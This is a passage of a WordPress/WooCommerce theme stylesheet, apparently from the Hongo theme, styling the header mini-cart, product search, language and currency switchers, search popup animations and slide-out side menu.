header .header-left-wrapper .widget_shopping_cart:hover .hongo-mini-cart-content-wrap {
	display: none;
}

header .header-left-wrapper .widget_shopping_cart .hongo-mini-cart-content-wrap {
	background-color: rgba(28, 28, 28, 1);
	width: 0;
	position: fixed;
	left: 290px;
	height: 100%;
	top: 0;
	padding: 10px 35px 10px 35px;
	text-align: left;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

header .header-left-wrapper .widget_shopping_cart.open .hongo-mini-cart-content-wrap {
	display: table;
	width: 290px;
	cursor: default;
}

header .header-left-wrapper .widget_shopping_cart.open .hongo-mini-cart-content-wrap .hongo-mini-cart-content-inner {
	width: 100%;
	display: table-cell;
	vertical-align: middle;
}

header .header-left-wrapper .widget_shopping_cart {
	display: inline-block;
	position: relative;
	top: 0;
	vertical-align: top;
	padding-right: 12px;
	cursor: pointer;
}

header .header-left-wrapper .woocommerce ul.cart_list,
header .header-left-wrapper .woocommerce ul.product_list_widget {
	padding: 0;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .cart_list li,
header .header-left-wrapper .woocommerce.widget_shopping_cart .cart_list li:last-child {
	border-bottom: 0 solid rgba(255, 255, 255, 0.1);
	padding: 20px 20px 0 70px !important;
	margin: 0;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .cart_list li a.remove,
header .header-left-wrapper .woocommerce .cart_list li a.remove {
	top: 21px;
	right: 0;
	margin: 0;
	left: inherit;
	font-weight: 400;
	padding: 0;
	font-size: 16px;
	line-height: 15px;
	color: #8d8d8d !important;
}

header .header-left-wrapper .woocommerce ul.cart_list li a,
header .header-left-wrapper .woocommerce ul.product_list_widget li a {
	font-size: 12px;
	line-height: 18px;
	color: #fff;
	font-weight: 400;
	margin-bottom: 0;
	position: initial;
	margin-left: 0;
}

header .header-left-wrapper .woocommerce ul.cart_list li img,
header .header-left-wrapper .woocommerce ul.product_list_widget li img {
	margin: 0 0 0 -70px;
	float: left;
	width: 50px;
}

header .header-left-wrapper .woocommerce ul.cart_list li .quantity,
header .header-left-wrapper .woocommerce ul.product_list_widget li .quantity {
	font-size: 11px;
	color: #8d8d8d;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .total,
header .header-left-wrapper .woocommerce .total {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	margin: 17px 0 0 0;
	background-color: rgba(255, 255, 255, 0);
	padding: 20px 0;
	text-align: right;
	font-size: 14px;
	font-weight: 500;
	display: table;
	width: 100%;
	color: #fff;
	line-height: normal;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .total .amount {
	color: #fff;
}

header .header-left-wrapper .woocommerce-page .widget_shopping_cart .total strong,
header .header-left-wrapper .woocommerce.widget_shopping_cart .total strong {
	float: left;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 21px;
	color: #8d8d8d;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons {
	margin: 0;
	padding: 0 0 15px 0;
	text-align: right;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .buttons a,
header .header-left-wrapper .woocommerce.widget_shopping_cart .buttons a {
	margin: 0 0 8px 0;
	float: left;
	width: 100%;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .buttons a.checkout,
header .header-left-wrapper .woocommerce.widget_shopping_cart .buttons a.checkout {
	float: right;
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .hongo-mini-cart-info {
	font-size: 11px;
	line-height: normal;
	color: #8d8d8d;
	text-transform: uppercase;
	font-weight: 500;
	text-align: center;
}

header .header-left-wrapper .widget_shopping_cart .widget_shopping_cart .hongo-mini-cart-lists-wrap {
	max-height: 505px;
	overflow-y: auto;
	line-height: normal;
}

header .header-left-wrapper .woocommerce-mini-cart__empty-message {
	padding: 0;
	margin: 0;
	color: #8d8d8d;
	text-align: center;
	font-size: 12px;
	font-weight: 400;
}

header .header-left-wrapper .widget_shopping_cart .woocommerce-mini-cart__empty-message span {
	display: block;
	font-size: 25px;
	line-height: 30px;
	margin-bottom: 10px;
}

header .header-left-wrapper .widget_shopping_cart:hover .hongo-mini-cart-content-wrap,
header .header-left-wrapper .widget_shopping_cart.open .hongo-mini-cart-content-wrap {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
}

header .header-left-wrapper .widget_shopping_cart .hongo-mini-cart-lists-wrap {
	max-height: 505px;
	overflow-y: auto;
	line-height: normal;
}


/* left menu navigation widget */

.header-left-wrapper .widget_hongo_search_widget a,
.header-left-wrapper .hongo-cart-top-counter i,
header .header-left-wrappe .widget_hongo_account_menu_widget a,
header .header-left-wrapper .widget_hongo_wishlist_link_widget a,
header .header-left-wrapper .widget_hongo_account_menu_widget a {
	font-size: 13px;
	top: 0px;
}

header .header-left-wrapper .widget {
	margin-left: 7px;
	margin-right: 7px;
}

header .header-left-wrapper .widget_hongo_search_widget,
header .header-left-wrapper .widget,
header .header-left-wrapper .widget_shopping_cart,
header .header-left-wrapper .widget_hongo_wishlist_link_widget,
header .header-left-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter {
	line-height: normal;
	min-height: 1px;
	vertical-align: middle
}

header .header-left-wrapper .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter {
	top: -6px;
}


/* left menu footer menu */

header .header-left-wrapper .hongo-social-links ul {
	margin: 0;
	float: none;
	display: inline-block;
}

header .header-left-wrapper .hongo-social-links ul li {
	width: auto;
	border: 0;
	padding: 0 9px;
	margin: 0;
}

header .header-left-wrapper .hongo-social-links ul li a {
	padding: 0;
}


/* top header */

.top-header-main-wrapper>div>section {
	overflow: visible !important;
	background-color: #fff;
	padding-top: 0;
	padding-bottom: 0;
}


/* search product */

.product-search-wrap {
	width: 100%;
	position: relative;
}

.product-search-wrap .search-form-result {
	max-width: 100%;
	width: 100% !important;
}

.product-search-wrap .search-form {
	position: relative;
}

.product-search-wrap .search-input {
	border-radius: 4px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .10);
	padding: 12px 220px 12px 20px;
	font-size: 12px;
	color: #232323;
	line-height: normal;
	width: 100%;
	margin: 0;
	font-weight: 500;
	height: 45px;
}

.product-search-wrap.no-search-category .search-input {
	padding-right: 70px;
}

.product-search-wrap .search-input::-webkit-input-placeholder {
	color: #141414;
	opacity: 0.60;
}

.product-search-wrap .search-input:-moz-placeholder {
	color: #141414;
	opacity: 0.60;
}

.product-search-wrap .search-input::-ms-input-placeholder {
	color: #141414;
	opacity: 0.60;
}

.product-search-wrap button {
	top: 1px;
	right: 1px;
	min-height: 43px;
	border-radius: 0 3px 3px 0;
	background-color: #f8f8f8;
	border: 0 solid rgba(0, 0, 0, .10);
	border-left: 1px solid rgba(0, 0, 0, .10);
	min-width: 47px;
	box-shadow: none;
	position: absolute;
	color: #232323;
	font-size: 14px;
	outline: none;
	margin-right: 0;
}

.product-search-wrap button:hover {
	background-color: #232323;
	color: #fff;
}

.product-search-wrap .select2-container {
	position: absolute;
	right: 48px;
	top: 1px;
	width: 170px !important;
}

.product-search-wrap .select2-container--default .select2-selection--single {
	border: 0;
	border-left: 1px solid rgba(0, 0, 0, .10);
}

.product-search-wrap .select2-selection__rendered {
	min-height: 43px;
	padding: 14px 27px 14px 15px !important;
}

.product-search-wrap .select2-selection__arrow b {
	display: none;
}

.product-search-wrap .select2-selection__arrow {
	font-size: 12px;
	color: #141414;
	cursor: pointer;
	background: url("../../assets/images/select-arrow-small.png") right 10px center no-repeat;
}

.product-search-wrap .select2-container--open .select2-selection__arrow {
	background: url("../../assets/images/select-arrow-small-up.png") right 10px center no-repeat;
}

.product-search-wrap #big_search_no_results {
	padding: 7px 15px 8px;
	position: absolute;
	z-index: 99999;
	border: 1px solid rgba(0, 0, 0, .10);
	border-radius: 0 0 3px 3px;
	width: 100%;
	background-color: #fff;
	margin-top: -3px;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, .1);
	border-top: 0;
	display: none;
}

.product-search-wrap .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #232323;
	font-size: 12px;
	line-height: 15px;
	text-transform: uppercase
}

.search-category-dropdown {
	text-transform: uppercase;
}

.search-category-dropdown .select2-results__option {
	font-size: 12px;
}


/* mini header language */

header .widget_icl_lang_sel_widget {
	margin-right: 0 !important;
}

header .wpml-ls-legacy-dropdown a {
	color: #232323;
}

header .wpml-ls-legacy-dropdown a:hover,
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a {
	color: #fff;
}

header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a.wpml-ls-link,
header .dd-desc {
	color: #8d8d8d
}

header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a.wpml-ls-link:hover,
header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:hover {
	color: #fff;
}

header .wpml-ls-legacy-dropdown a,
header .widget-woocommerce-currency-switcher .dd-container a {
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}

header .wpml-ls-legacy-dropdown {
	width: auto;
}

header .wpml-ls-legacy-dropdown a {
	background-color: transparent;
	border: 0;
	border-left: 1px solid #c3c1bc;
	line-height: 36px;
	min-height: 36px;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 11px;
	padding: 1px 14px 0;
}

header .wpml-ls-legacy-dropdown a span {
	padding: 0 5px 0 0;
	vertical-align: unset;
}

header .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
	content: "\e604";
	font-family: 'simple-line-icons';
	position: absolute;
	top: 55%;
	height: auto;
	line-height: normal;
	border: 0;
	right: 10px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	font-weight: 900;
	font-size: 9px;
}

header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
	width: 130px;
	text-align: left;
	border: 0;
	background-color: rgba(28, 28, 28, 1);
	padding: 0;
	margin: 0;
	position: absolute;
	left: 1px;
	top: 100%;
}

header .text-right .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
	left: inherit;
	right: 0;
}

header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li {
	float: left;
	width: 100%;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	padding: 0;
	margin: 0;
}

header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu>li:last-child {
	border: 0;
}

header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a {
	border: 0;
	padding: 8px 10px;
	line-height: normal;
	display: block;
	position: relative;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 400;
	outline: none;
	min-height: 1px;
}

header .wpml-ls-legacy-dropdown a.wpml-ls-link:hover,
header .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a {
	background-color: rgba(28, 28, 28, 1);
}


/* mini header currency */

header .WOOCS_SELECTOR {
	margin-right: 0 !important;
}

header .widget-woocommerce-currency-switcher .widget-title {
	display: none;
}

header .widget-woocommerce-currency-switcher .dd-select {
	border: 0;
	border-radius: 0;
	background-color: transparent !important;
}

header .widget-woocommerce-currency-switcher .dd-container {
	vertical-align: middle;
	display: inline-block;
}

header .widget-woocommerce-currency-switcher .dd-container .dd-selected {
	vertical-align: middle;
	border-left: 1px solid #c3c1bc;
	line-height: 35px;
	min-height: 35px;
	padding: 1px 14px;
	padding-right: 30px;
}

header .widget-woocommerce-currency-switcher .dd-container .dd-selected .dd-selected-text,
header .widget-woocommerce-currency-switcher .dd-container .dd-selected .dd-desc {
	margin: 0;
	font-weight: 500;
	line-height: normal !important;
	padding: 0 5px 0 0;
	position: relative;
	top: 0;
	cursor: pointer;
	text-transform: uppercase;
	font-size: 11px;
}

header .widget-woocommerce-currency-switcher .dd-selected-image {
	width: 20px;
	display: inline-block;
	margin: 0 5px 0 0;
	vertical-align: text-bottom;
	float: none;
}

header .widget-woocommerce-currency-switcher .dd-image-right,
header .widget-woocommerce-currency-switcher .dd-option-image {
	width: 20px;
	display: inline-block;
	margin: 0 0 0 5px;
	vertical-align: text-bottom;
	padding-top: 11px;
	float: right;
}

header .widget-woocommerce-currency-switcher .dd-option-image {
	padding-top: 2px;
	margin: 0 5px 0 0;
}

header .widget-woocommerce-currency-switcher .dd-pointer {
	border: 0;
	position: inherit;
	top: 0;
	margin: 0;
	right: 0;
	padding: 0;
	display: none;
}

header .widget-woocommerce-currency-switcher .dd-container .dd-selected:after {
	content: "\e604";
	font-family: 'simple-line-icons';
	line-height: normal;
	min-height: 1px;
	position: absolute;
	top: 55%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	border: 0;
	right: 12px;
	font-weight: 900;
	font-size: 9px;
}

header .woocommerce-currency-switcher-form ul.dd-options {
	border: 0;
	background: rgba(28, 28, 28, 1);
	padding: 0;
	margin: 0;
	right: 0;
	list-style: none;
	text-align: left;
	-webkit-box-shadow: none;
	box-shadow: none;
}

header .woocommerce-currency-switcher-form ul.dd-options li {
	width: 100%;
	border: 0;
	padding: 0;
	margin: 0;
}

header .woocommerce-currency-switcher-form ul.dd-options li a {
	padding: 8px 10px;
	line-height: normal;
	display: block;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	position: relative;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 400;
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent;
}

header .woocommerce-currency-switcher-form ul.dd-options li a label {
	line-height: normal !important;
}

header .widget-woocommerce-currency-switcher .dd-container:hover .dd-selected {
	background-color: rgba(28, 28, 28, 1);
}

header .widget-woocommerce-currency-switcher .dd-container:hover ul.dd-options {
	display: block !important;
	height: auto !important;
	overflow: hidden !important
}

header .mini-header-main-wrapper .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a.wpml-ls-link {
	background-color: transparent !important;
}

.wpml-ls-legacy-dropdown a:focus {
	background-color: transparent;
}


/* mini header language / mini header currency - color */

header .woocommerce-currency-switcher-form .dd-selected {
	color: #232323;
}

header .woocommerce-currency-switcher-form .dd-selected:hover,
header .widget-woocommerce-currency-switcher .dd-container:hover .dd-selected {
	color: #fff;
}

header .woocommerce-currency-switcher-form ul.dd-options li a label {
	color: #8d8d8d
}

header .woocommerce-currency-switcher-form a.dd-option:hover .dd-desc {
	color: #fff;
}


/* big search */

.big-search-right-sidebar {
	display: inline-block !important;
	vertical-align: middle;
	line-height: 18px;
}

.big-search-right-sidebar p {
	padding: 0;
	margin: 0;
}

.big-search-right-sidebar .widget {
	font-weight: 500;
	margin: 0 0 0 20px;
	color: #232323;
	font-size: 13px;
}

.big-search-right-sidebar .widget a {
	font-weight: 500;
	font-size: 13px;
}


/* header searchbar */

.search-popup .search-form .search-button {
	font-size: 18px;
	color: #fff;
	bottom: 18px;
	right: 0;
	line-height: normal;
	outline: none;
	cursor: pointer;
	z-index: 0;
	margin-right: 0;
	border: none;
	background: none;
	top: inherit
}

.search-popup .close-search {
	color: #373737;
	position: absolute;
	right: 0;
	top: 23px;
	z-index: 998;
	cursor: pointer;
}

.search-popup .search-form .search-input {
	border: none;
	border-radius: 0;
	border-bottom: 2px solid rgba(255, 255, 255, 0.5);
	font-size: 20px;
	font-weight: 300;
	padding: 10px 38px 10px 2px;
	background-color: transparent;
	line-height: 36px;
	color: #fff;
}

.search-widget-form {
	height: 100%;
	width: 45%;
	margin: 0 auto;
	position: relative;
}

.slide-searchbar .search-widget-form .search-field {
	width: 0;
	opacity: 0;
	visibility: hidden;
	height: 20px;
	padding: 0;
	margin: 0;
}

.show-search-popup>section {
	filter: grayscale(100%);
}

.show-search-popup .mfp-search.mfp-bg.mfp-ready {
	opacity: 0.5;
}

.mfp-wrap .mfp-container {
	cursor: auto;
}

.show-search-popup .mfp-content {
	overflow: visible !important;
}

.hongo-search-popup.show-search-popup .mfp-close,
.hongo-search-popup.show-search-popup .mfp-close:active {
	color: #000 !important;
	position: fixed !important;
	font-size: 30px;
	font-weight: 300;
	line-height: 36px;
	background-color: transparent;
	right: 20px;
	top: 20px;
}

.hongo-search-popup.show-search-popup .mfp-close:hover,
.hongo-search-popup.show-search-popup .mfp-close:hover {
	background: transparent;
	color: #000 !important
}

.show-search-popup .search-form .search-input {
	border-bottom: 0 solid rgba(0, 0, 0, 0.1);
	color: #232323;
	margin: 0;
}

.show-search-popup .search-form .search-input::-webkit-input-placeholder {
	color: #232323;
	opacity: 1;
}

.show-search-popup .search-form .search-input::-moz-placeholder {
	color: #232323;
	opacity: 1;
}

.show-search-popup .search-form .search-input::-ms-input-placeholder {
	color: #232323;
	opacity: 1;
}

.show-search-popup .search-popup .search-form:before {
	content: "";
	position: absolute;
	width: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.6);
	left: 0;
	bottom: 0;
	-webkit-transition: all .2s .1s;
	-moz-transition: all .2s .1s;
	transition: all .2s .1s;
}

.show-search-popup .search-popup-animation.search-form:before {
	width: 100%;
	-webkit-transition: width .3s ease .4s;
	-moz-transition: width .3s ease .4s;
	transition: width .3s ease .4s;
}

.show-search-popup .search-form .search-button {
	color: #232323;
}

.show-search-popup .mfp-container {
	-webkit-animation-name: ani-mfp;
	animation-name: ani-mfp;
	-webkit-animation-duration: 0.2s;
	-moz-animation-duration: 0.2s;
	-o-animation-duration: 0.2s;
	animation-duration: 0.2s;
}

.show-search-popup .search-popup {
	position: fixed;
	height: 460px;
	background-color: #fff;
	width: 100%;
	left: 0;
	top: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.show-search-popup .search-popup .search-popup-animation {
	position: relative;
	width: 45%;
}

.show-search-popup .mfp-removing .mfp-container {
	-webkit-animation-name: ani-mfp-close;
	animation-name: ani-mfp-close;
	-webkit-animation-duration: 0.2s;
	-moz-animation-duration: 0.2s;
	-o-animation-duration: 0.2s;
	animation-duration: 0.2s;
}

.show-search-popup .mfp-container .search-label {
	text-transform: uppercase;
	font-size: 11px;
	margin-bottom: 15px;
	display: block;
	font-weight: 500
}

@-webkit-keyframes ani-mfp {
	0% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: hidden;
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
		opacity: 1;
	}
}

@keyframes ani-mfp {
	0% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: hidden;
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
		opacity: 1;
	}
}

@-webkit-keyframes ani-mfp-close {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
		opacity: 1;
	}
	100% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: hidden;
		opacity: 0;
	}
}

@keyframes ani-mfp-close {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
		opacity: 1;
	}
	100% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: hidden;
		opacity: 0;
	}
}

@-webkit-keyframes ani-mfp-bottom {
	0% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: hidden;
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
		opacity: 1;
	}
}

@keyframes ani-mfp-bottom {
	0% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: hidden;
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
		opacity: 1;
	}
}

@-webkit-keyframes ani-mfp-bottom-close {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
		opacity: 1;
	}
	100% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: hidden;
		opacity: 0;
	}
}

@keyframes ani-mfp-bottom-close {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
		visibility: visible;
		opacity: 1;
	}
	100% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: hidden;
		opacity: 0;
	}
}


/* ====== header type ====== */


/* appear */

.sticky-appear.mini-header-main-wrapper {
	top: 0;
}

.sticky-appear.top-header-main-wrapper {
	top: 0;
}

.sticky-appear.header-main-wrapper {
	top: 0 !important;
}

header.header-sticky .no-sticky {
	position: fixed;
	top: -39px;
}

header.header-sticky .sticky-appear {
	position: fixed;
}

header.header-sticky .appear-up-scroll {
	top: -39px;
}

header.header-sticky .appear-up-scroll.sticky-appear {
	top: 0px;
}


/* navbar toggle */

.header-menu-button {
	position: relative;
	top: 1px;
	height: auto;
	display: inline-block;
	vertical-align: middle;
	outline: none;
	float: none;
	padding: 0;
	margin: 0 0 0 15px;
	;
	line-height: normal;
	background-color: transparent;
	border: 0;
}

.header-menu-button .navbar-toggle {
	font-size: 24px;
	width: 16px;
	height: 12px;
	display: inline-block;
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
}

.header-menu-button .navbar-toggle span {
	display: block;
	height: 2px;
	width: 16px;
	background-color: #232323;
	border-radius: 0;
	opacity: 1;
	left: 0;
	margin: 0 0 3px 0;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
}

.header-menu-button .navbar-toggle span:last-child {
	margin-bottom: 0;
}

.header-menu-button.header-push-menu-button .navbar-toggle span {
	position: absolute;
	margin: 0;
}

.header-menu-button.header-push-menu-button .navbar-toggle span:nth-child(1) {
	top: 0px;
}

.header-menu-button.header-push-menu-button .navbar-toggle span:nth-child(2),
.header-menu-button.header-push-menu-button .navbar-toggle span:nth-child(3) {
	top: 5px;
}

.header-menu-button.header-push-menu-button .navbar-toggle span:nth-child(4) {
	top: 10px;
}

.header-menu-button.header-push-menu-button .navbar-toggle span:nth-child(2) {
	visibility: hidden;
}

.header-menu-button.header-push-menu-button .navbar-toggle.active span:nth-child(2) {
	visibility: visible;
}

.header-menu-button.header-push-menu-button .navbar-toggle.active span:nth-child(1) {
	top: 8px;
	width: 0%;
	left: 50%;
}

.header-menu-button.header-push-menu-button .navbar-toggle.active span:nth-child(2) {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.header-menu-button.header-push-menu-button .navbar-toggle.active span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.header-menu-button.header-push-menu-button .navbar-toggle.active span:nth-child(4) {
	top: 8px;
	width: 0%;
	left: 50%;
}

.navbar-toggle .icon-bar {
	width: 16px;
	border-radius: 0;
}

.no-toggle-mobile.navbar-toggle .icon-bar:first-child {
	display: none
}

.no-toggle-mobile.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 3px;
}

.no-toggle-mobile.navbar-toggle {
	top: -4px;
}


/* navigation right sidebar */

.cbp-spmenu {
	background-color: #fff;
	position: fixed;
	z-index: 1;
}

.cbp-spmenu-vertical {
	width: 500px;
	height: 100%;
	top: 0;
	padding: 50px 0;
	z-index: 10005;
}

.cbp-spmenu-right {
	right: -500px;
}

.cbp-spmenu-right.cbp-spmenu-open {
	right: 0px;
	box-shadow: 0 0 20px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .3);
}

.cbp-spmenu-right.cbp-spmenu-open .mCustomScrollBox {
	overflow-x: auto;
}

.cbp-spmenu-push {
	overflow-x: hidden;
	position: relative;
	left: 0;
}

.cbp-spmenu,
.cbp-spmenu-push {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.side-menu-close,
.side-menu-close:focus {
	border: 0;
	background-color: transparent;
	color: #232323;
	position: absolute;
	right: 0;
	top: 0;
	padding: 0 0 4px 0;
	width: 22px;
	height: 23px;
	line-height: 18px;
	font-size: 20px;
	outline: none;
}

.cbp-spmenu-vertical ul {
	padding: 0;
	list-style: none;
	margin: 0;
}

.cbp-spmenu-vertical>div {
	text-align: left;
	width: 100%;
	height: 100%;
}

.cbp-spmenu-vertical>div>div {
	vertical-align: middle;
	position: relative;
}

.cbp-spmenu-vertical>div>div .mCSB_container {
	display: table;
	vertical-align: middle;
	height: 100%;
}

.cbp-spmenu-vertical>div>div .mCSB_container .slide-menu-wrap {
	display: table-cell;
	vertical-align: middle;
}

.cbp-spmenu-vertical .slide-menu-wrap {
	padding-left: 80px;
	padding-right: 80px;
}

.cbp-spmenu .widget {
	margin: 0 0 55px;
	text-align: center;
	display: block;
	clear: both;
	float: left;
	width: 100%;
}

.cbp-spmenu .widget:last-child {
	margin-bottom: 0;
}

.cbp-spmenu .widget-title {
	color: #232323;
	font-weight: 700;
	margin-bottom: 10px;
	font-size: 14px;
	display: none
}

.cbp-spmenu .widget-title .wp-nav-menu-responsive-button {
	display: block !important;
}

.cbp-spmenu .hongo-cart-top-counter {
	display: inline-block;
	position: relative;
	color: #232323;
	background-color: rgba(28, 28, 28, 1);
	padding: 10px 12px;
}

.cbp-spmenu .hongo-top-cart-wrapper {
	text-align: left;
	margin: 0;
	min-height: 1px;
	line-height: normal;
	width: auto;
}

.cbp-spmenu .hongo-cart-top-counter .hongo-cart-icon {
	font-size: 20px;
	color: #fff;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart ul.cart_list {
	width: 100%;
}

header .cbp-spmenu .hongo-mini-cart-lists-wrap .mCSB_container {
	display: inherit;
}

header .header-main-wrapper .cbp-spmenu .widget_shopping_cart .hongo-cart-top-counter .hongo-mini-cart-counter {
	background-color: #232323;
	color: #fff;
	top: -7px;
	right: -7px;
}

.cbp-spmenu ul.product_list_widget li {
	padding-bottom: 0 !important;
	margin: 0 0 20px 0 !important;
}

.cbp-spmenu .woocommerce.widget_shopping_cart .total .amount {
	color: #808080;
}

.cbp-spmenu .woocommerce-mini-cart__buttons .button {
	background-color: #232323;
	border-color: #232323;
	color: #fff;
}

.cbp-spmenu .woocommerce-mini-cart__buttons .button:hover {
	background-color: transparent;
	color: #232323;
}

header .cbp-spmenu .widget.widget_shopping_cart .hongo-mini-cart-content-wrap {
	position: relative;
	filter: alpha(opacity=1);
	opacity: 1;
	overflow: visible;
	visibility: visible;
	min-width: 100%;
	background-color: transparent;
}

header .cbp-spmenu .widget.widget_shopping_cart {
	width: 100%;
	margin-left: 0;
}

header .cbp-spmenu .widget_nav_menu .menu-main-menu-container {
	width: 100%;
	position: inherit !important;
	display: block !important;
	opacity: 1 !important;
	background-color: transparent !important;
}

header .cbp-spmenu .widget_nav_menu ul.menu {
	text-align: left !important;
}

header .cbp-spmenu .widget_nav_menu .menu li {
	margin: 0 !important;
	border: 0 !important;
}

header .cbp-spmenu .widget_nav_menu .menu li a {
	position: relative !important;
	padding: 0 !important;
	display: inline-block !important;
	outline: none !important;
	font-size: 20px !important;
	color: #232323 !important;
	width: 100% !important;
}

header .cbp-spmenu .widget_nav_menu .menu>li>a {
	border-bottom: 1px solid rgba(0, 0, 0, .1) !important;
	line-height: 45px !important;
	padding-bottom: 4px !important;
}

header .cbp-spmenu .widget_nav_menu .menu li a:hover {
	color: #000 !important;
}

header .cbp-spmenu .widget_nav_menu .menu li:after {
	display: none !important;
}

header .cbp-spmenu .widget_nav_menu .menu li>ul {
	padding: 20px 0 !important;
	float: left;
}

header .cbp-spmenu .widget_nav_menu .menu li>ul li ul {
	padding-top: 0 !important;
}

header .cbp-spmenu .widget_nav_menu .menu li>ul li a {
	font-size: 15px !important;
	text-transform: none;
	border: 0 !important;
	line-height: 16px !important;
	padding: 5px 15px !important;
	font-weight: 500 !important;
	color: #808080 !important;
}

header .cbp-spmenu .widget_nav_menu .menu li>ul li a:hover {
	color: #000 !important;
}

header .cbp-spmenu .widget_nav_menu .menu li>ul li ul li a {
	font-size: 14px !important;
	line-height: 22px !important;
	padding: 0 25px !important;
	font-weight: 400 !important;
}

header .cbp-spmenu .widget_nav_menu .menu li.current-menu-ancestor>a,
header .cbp-spmenu .widget_nav_menu .menu li.current-menu-item>a {
	color: #000 !important;
	text-decoration: underline !important;
}

.cbp-spmenu .widget_shopping_cart {
	padding: 0 !important;
}

.cbp-spmenu .widget_shopping_cart .cbp-spmenu .widget_shopping_cart:hover {
	background-color: transparent !important;
	color: #232323 !important;
}

.cbp-spmenu .newsletter-style-1.textwidget {
	width: 100%;
}

.cbp-spmenu .widget_text .textwidget {
	padding: 0 10%;
	line-height: 20px
}

.cbp-spmenu .widget_text .textwidget p:last-child {
	margin-bottom: 0;
}

.cbp-spmenu .widget_media_image {
	margin-bottom: 20px;
}

.cbp-spmenu .widget_hongo_social_widget {
	margin-top: 20px;
}

.cbp-spmenu .hongo-top-cart-wrapper {
	display: none;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .widget-title {
	display: block;
}

header .cbp-spmenu .woocommerce.widget_shopping_cart .cart_list li,
